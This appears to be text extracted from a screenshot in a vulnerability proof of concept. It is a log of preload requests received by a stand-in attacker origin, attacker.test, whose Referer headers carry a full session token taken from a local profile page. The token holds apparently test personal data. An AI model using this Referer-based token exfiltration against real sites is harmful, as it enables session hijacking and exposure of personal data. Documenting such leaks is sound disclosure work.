 attacker.test received preload requests
Referer values captured by the attacker origin.
Time (UTC) Referer
2026-11-
19T03:03:02Z
http://127.0.0.1:8710/
2026-11-
19T03:03:02Z
http://127.0.0.1:8710/profile?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1LTEwNDIiLCJuYW1lIjoiTmFkaWEgS3VzdW1hIiwiZW1haWwiOiJuYWRpYS5rd
XN1bWFAZXhhbXBsZS50ZXN0IiwicGhvbmUiOiIrNjItODEyLTM0NTYtNzg5MCIsImFkZHJlc3MiOiJKbC4gTWVyZGVrYSBOby4gMTcsIEJhbmR1bmcgNDAxMTEiLCJqdGkiOiJDVkVfTUFSS0VSX
zQ2NjRfNjIyOTkwZjQ4ZDZkIiwiaWF0IjoxNzk1MDU3MzgyLCJleHAiOjE3OTUwNTkxODJ9.GfTUHLSL9NYnigdNyB0-NJ79rStu_H59Ln_BzBK7PUw
2026-11-
19T03:03:03Z
http://127.0.0.1:8710/
2026-11-
19T03:03:03Z
http://127.0.0.1:8710/profile?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1LTEwNDIiLCJuYW1lIjoiTmFkaWEgS3VzdW1hIiwiZW1haWwiOiJuYWRpYS5rd
XN1bWFAZXhhbXBsZS50ZXN0IiwicGhvbmUiOiIrNjItODEyLTM0NTYtNzg5MCIsImFkZHJlc3MiOiJKbC4gTWVyZGVrYSBOby4gMTcsIEJhbmR1bmcgNDAxMTEiLCJqdGkiOiJDVkVfTUFSS0VSX
zQ2NjRfNjIyOTkwZjQ4ZDZkIiwiaWF0IjoxNzk1MDU3MzgyLCJleHAiOjE3OTUwNTkxODJ9.GfTUHLSL9NYnigdNyB0-NJ79rStu_H59Ln_BzBK7PUw